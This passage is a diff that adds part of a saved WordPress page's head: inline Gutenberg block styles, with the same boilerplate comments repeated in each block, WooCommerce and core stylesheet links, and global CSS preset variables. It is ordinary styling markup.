+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+.wp-block-columns {
+  display: flex;
+  margin-bottom: 1.75em;
+  box-sizing: border-box;
+  flex-wrap: wrap !important;
+  align-items: initial !important;
+  /**
+  * All Columns Alignment
+  */
+}
+@media (min-width: 782px) {
+  .wp-block-columns {
+    flex-wrap: nowrap !important;
+  }
+}
+.wp-block-columns.are-vertically-aligned-top {
+  align-items: flex-start;
+}
+.wp-block-columns.are-vertically-aligned-center {
+  align-items: center;
+}
+.wp-block-columns.are-vertically-aligned-bottom {
+  align-items: flex-end;
+}
+@media (max-width: 781px) {
+  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column {
+    flex-basis: 100% !important;
+  }
+}
+@media (min-width: 782px) {
+  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column {
+    flex-basis: 0;
+    flex-grow: 1;
+  }
+  .wp-block-columns:not(.is-not-stacked-on-mobile) > .wp-block-column[style*=flex-basis] {
+    flex-grow: 0;
+  }
+}
+.wp-block-columns.is-not-stacked-on-mobile {
+  flex-wrap: nowrap !important;
+}
+.wp-block-columns.is-not-stacked-on-mobile > .wp-block-column {
+  flex-basis: 0;
+  flex-grow: 1;
+}
+.wp-block-columns.is-not-stacked-on-mobile > .wp-block-column[style*=flex-basis] {
+  flex-grow: 0;
+}
+
+:where(.wp-block-columns.has-background) {
+  padding: 1.25em 2.375em;
+}
+
+.wp-block-column {
+  flex-grow: 1;
+  min-width: 0;
+  word-break: break-word;
+  overflow-wrap: break-word;
+  /**
+  * Individual Column Alignment
+  */
+}
+.wp-block-column.is-vertically-aligned-top {
+  align-self: flex-start;
+}
+.wp-block-column.is-vertically-aligned-center {
+  align-self: center;
+}
+.wp-block-column.is-vertically-aligned-bottom {
+  align-self: flex-end;
+}
+.wp-block-column.is-vertically-aligned-top, .wp-block-column.is-vertically-aligned-center, .wp-block-column.is-vertically-aligned-bottom {
+  width: 100%;
+}
+</style>
+<style id='wp-block-group-inline-css'>
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+.wp-block-group {
+  box-sizing: border-box;
+}
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+:where(.wp-block-group.has-background) {
+  padding: 1.25em 2.375em;
+}
+</style>
+<style id='wp-block-search-inline-css'>
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+.wp-block-search__button {
+  margin-left: 0.625em;
+  word-break: normal;
+}
+.wp-block-search__button.has-icon {
+  line-height: 0;
+}
+.wp-block-search__button svg {
+  min-width: 1.5em;
+  min-height: 1.5em;
+  fill: currentColor;
+  vertical-align: text-bottom;
+}
+
+:where(.wp-block-search__button) {
+  border: 1px solid #ccc;
+  padding: 0.375em 0.625em;
+}
+
+.wp-block-search__inside-wrapper {
+  display: flex;
+  flex: auto;
+  flex-wrap: nowrap;
+  max-width: 100%;
+}
+
+.wp-block-search__label {
+  width: 100%;
+}
+
+.wp-block-search__input {
+  padding: 8px;
+  flex-grow: 1;
+  margin-left: 0;
+  margin-right: 0;
+  min-width: 3em;
+  border: 1px solid #949494;
+  text-decoration: unset !important;
+}
+
+.wp-block-search.wp-block-search__button-only .wp-block-search__button {
+  margin-left: 0;
+}
+
+:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) {
+  padding: 4px;
+  border: 1px solid #949494;
+}
+:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input {
+  border-radius: 0;
+  border: none;
+  padding: 0 0 0 0.25em;
+}
+:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus {
+  outline: none;
+}
+:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button) {
+  padding: 0.125em 0.5em;
+}
+
+.wp-block-search.aligncenter .wp-block-search__inside-wrapper {
+  margin: auto;
+}
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+.wp-block-search .wp-block-search__label {
+  font-weight: bold;
+}
+
+.wp-block-search__button {
+  border: 1px solid #ccc;
+  padding: 0.375em 0.625em;
+}
+.wp-block-search{border-radius: 8px;}
+</style>
+<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1680082975' media='all'>
+<link rel='stylesheet' id='wc-blocks-style-css' href='wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1680082975' media='all'>
+<link rel='stylesheet' id='wp-block-button-css' href='wp-includes/blocks/button/style.css?ver=6.1.3' media='all'>
+<style id='wp-block-button-inline-css'>
+.wp-block-button .wp-block-button__link{background-color: var(--wp--preset--color--color-1);border-top-left-radius: 8px;border-top-right-radius: 8px;border-bottom-left-radius: 8px;border-bottom-right-radius: 8px;color: var(--wp--preset--color--base);}
+</style>
+<style id='wp-block-buttons-inline-css'>
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+.wp-block-buttons {
+  /* stylelint-disable indentation */
+}
+.wp-block-buttons.is-vertical {
+  flex-direction: column;
+}
+.wp-block-buttons.is-vertical > .wp-block-button:last-child {
+  margin-bottom: 0;
+}
+.wp-block-buttons > .wp-block-button {
+  display: inline-block;
+  margin: 0;
+}
+.wp-block-buttons.is-content-justification-left {
+  justify-content: flex-start;
+}
+.wp-block-buttons.is-content-justification-left.is-vertical {
+  align-items: flex-start;
+}
+.wp-block-buttons.is-content-justification-center {
+  justify-content: center;
+}
+.wp-block-buttons.is-content-justification-center.is-vertical {
+  align-items: center;
+}
+.wp-block-buttons.is-content-justification-right {
+  justify-content: flex-end;
+}
+.wp-block-buttons.is-content-justification-right.is-vertical {
+  align-items: flex-end;
+}
+.wp-block-buttons.is-content-justification-space-between {
+  justify-content: space-between;
+}
+.wp-block-buttons.aligncenter {
+  text-align: center;
+}
+.wp-block-buttons:not(.is-content-justification-space-between,
+.is-content-justification-right,
+.is-content-justification-left,
+.is-content-justification-center) .wp-block-button.aligncenter {
+  /* stylelint-enable indentation */
+  margin-left: auto;
+  margin-right: auto;
+  width: 100%;
+}
+.wp-block-buttons[style*=text-decoration] .wp-block-button,
+.wp-block-buttons[style*=text-decoration] .wp-block-button__link {
+  text-decoration: inherit;
+}
+.wp-block-buttons.has-custom-font-size .wp-block-button__link {
+  font-size: inherit;
+}
+
+.wp-block-button.aligncenter {
+  text-align: center;
+}
+</style>
+<style id='wp-block-template-part-inline-css'>
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+.wp-block-template-part.has-background {
+  padding: 1.25em 2.375em;
+  margin-top: 0;
+  margin-bottom: 0;
+}
+</style>
+<style id='wp-block-heading-inline-css'>
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+h1.has-background,
+h2.has-background,
+h3.has-background,
+h4.has-background,
+h5.has-background,
+h6.has-background {
+  padding: 1.25em 2.375em;
+}
+</style>
+<link rel='stylesheet' id='wp-block-image-css' href='wp-includes/blocks/image/style.css?ver=6.1.3' media='all'>
+<style id='wp-block-image-inline-css'>
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+.wp-block-image figcaption {
+  color: #555;
+  font-size: 13px;
+  text-align: center;
+}
+.is-dark-theme .wp-block-image figcaption {
+  color: rgba(255, 255, 255, 0.65);
+}
+
+.wp-block-image {
+  margin: 0 0 1em 0;
+}
+</style>
+<link rel='stylesheet' id='wp-block-cover-css' href='wp-includes/blocks/cover/style.css?ver=6.1.3' media='all'>
+<style id='wp-block-spacer-inline-css'>
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+.wp-block-spacer {
+  clear: both;
+}
+</style>
+<link rel='stylesheet' id='wp-block-media-text-css' href='wp-includes/blocks/media-text/style.css?ver=6.1.3' media='all'>
+<style id='wp-block-separator-inline-css'>
+@charset "UTF-8";
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+.wp-block-separator {
+  border-top: 1px solid currentColor;
+  border-bottom: 1px solid currentColor;
+  border-left: none;
+  border-right: none;
+}
+.wp-block-separator.is-style-dots {
+  background: none !important;
+  border: none;
+  text-align: center;
+  line-height: 1;
+  height: auto;
+}
+.wp-block-separator.is-style-dots::before {
+  content: "···";
+  color: currentColor;
+  font-size: 1.5em;
+  letter-spacing: 2em;
+  /*rtl:ignore*/
+  padding-left: 2em;
+  font-family: serif;
+}
+/**
+ * Colors
+ */
+/**
+ * Breakpoints & Media Queries
+ */
+/**
+ * SCSS Variables.
+ *
+ * Please use variables from this sheet to ensure consistency across the UI.
+ * Don't add to this sheet unless you're pretty sure the value will be reused in many places.
+ * For example, don't add rules to this sheet that affect block visuals. It's purely for UI.
+ */
+/**
+ * Colors
+ */
+/**
+ * Fonts & basic variables.
+ */
+/**
+ * Grid System.
+ * https://make.wordpress.org/design/2019/10/31/proposal-a-consistent-spacing-system-for-wordpress/
+ */
+/**
+ * Dimensions.
+ */
+/**
+ * Shadows.
+ */
+/**
+ * Editor widths.
+ */
+/**
+ * Block & Editor UI.
+ */
+/**
+ * Block paddings.
+ */
+/**
+ * React Native specific.
+ * These variables do not appear to be used anywhere else.
+ */
+/**
+*  Converts a hex value into the rgb equivalent.
+*
+* @param {string} hex - the hexadecimal value to convert
+* @return {string} comma separated rgb values
+*/
+/**
+ * Breakpoint mixins
+ */
+/**
+ * Long content fade mixin
+ *
+ * Creates a fading overlay to signify that the content is longer
+ * than the space allows.
+ */
+/**
+ * Focus styles.
+ */
+/**
+ * Applies editor left position to the selector passed as argument
+ */
+/**
+ * Styles that are reused verbatim in a few places
+ */
+/**
+ * Allows users to opt-out of animations via OS-level preferences.
+ */
+/**
+ * Reset default styles for JavaScript UI based pages.
+ * This is a WP-admin agnostic reset
+ */
+/**
+ * Reset the WP Admin page styles for Gutenberg-like pages.
+ */
+.wp-block-separator.has-css-opacity {
+  opacity: 0.4;
+}
+
+.wp-block-separator {
+  border: none;
+  border-bottom: 2px solid currentColor;
+  margin-left: auto;
+  margin-right: auto;
+}
+.wp-block-separator.has-alpha-channel-opacity {
+  opacity: initial;
+}
+.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
+  width: 100px;
+}
+.wp-block-separator.has-background:not(.is-style-dots) {
+  border-bottom: none;
+  height: 1px;
+}
+.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots) {
+  height: 2px;
+}
+</style>
+<link rel='stylesheet' id='wp-block-library-css' href='wp-includes/css/dist/block-library/common.css?ver=6.1.3' media='all'>
+<style id='global-styles-inline-css'>
+body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--foreground: #111111;--wp--preset--color--background: #FFFFFF;--wp--preset--color--base: #595959;--wp--preset--color--primary: #ff5833;--wp--preset--color--color-1: #F4F6F8;--wp--preset--color--color-2: #D03737;--wp--preset--color--color-3: #FF9529;--wp--preset--color--color-4: #F2F4F7;--wp--preset--color--color-5: #E7E7E7;--wp--preset--color--color-6: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.25rem;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 0.75rem;--wp--preset--font-size--extra-small: 0.875rem;--wp--preset--font-size--extra-large: 2.25rem;--wp--preset--font-size--huge: 2.6rem;--wp--preset--font-size--gigantic: 2.87rem;--wp--preset--font-size--colossal: 4rem;--wp--preset--font-family--system: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--wp--preset--font-family--serif: "Times New Roman","New York",Times,"Noto Serif",serif;--wp--preset--font-family--monospace: Consolas,Menlo,Monaco,"SF Mono","DejaVu Sans Mono","Roboto Mono","Courier New",Courier,monospace;--wp--preset--font-family--poppins: Poppins;--wp--preset--font-family--inter: Inter;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--custom--border-radius: 8px 8px 8px 8px;--wp--custom--spacing--extra-small: 0.5rem;--wp--custom--spacing--small: 1rem;--wp--custom--spacing--medium: calc(1.5 * var(--wp--custom--spacing--small));--wp--custom--spacing--large: calc(2 * var(--wp--custom--spacing--small));--wp--custom--spacing--outer: var(--wp--custom--spacing--small);--wp--custom--typography--font-size--category-list: 1.125rem;--wp--custom--typography--line-height--extra-tiny: 1.2;--wp--custom--typography--line-height--tiny: 1.3;--wp--custom--typography--line-height--small: 1.4;--wp--custom--typography--line-height--medium: 